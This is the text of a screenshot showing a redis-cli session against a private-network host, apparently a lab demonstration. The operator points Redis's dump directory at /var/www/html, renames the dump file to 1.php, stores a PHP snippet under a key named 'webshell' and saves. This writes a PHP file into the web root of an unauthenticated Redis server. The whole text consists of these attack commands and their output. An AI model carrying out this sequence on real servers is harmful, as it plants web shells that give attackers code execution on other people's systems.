 C:\Windows\system32\cmd.exe - redis-cli.exe  -h 192.168.237.128
D:\software\redis>redis-cli.exe -h 192.168.237.128
192.168.237.128:6379> keys *
1) "hello"
192.168.237.128:6379> config set dir /var/www/html
OK
192.168.237.128:6379> config set dbfilename 1.php
OK
192.168.237.128:6379> set webshell "<?php phpinfo():?>"
OK
192.168.237.128:6379> save
OK
192.168.237.128:6379>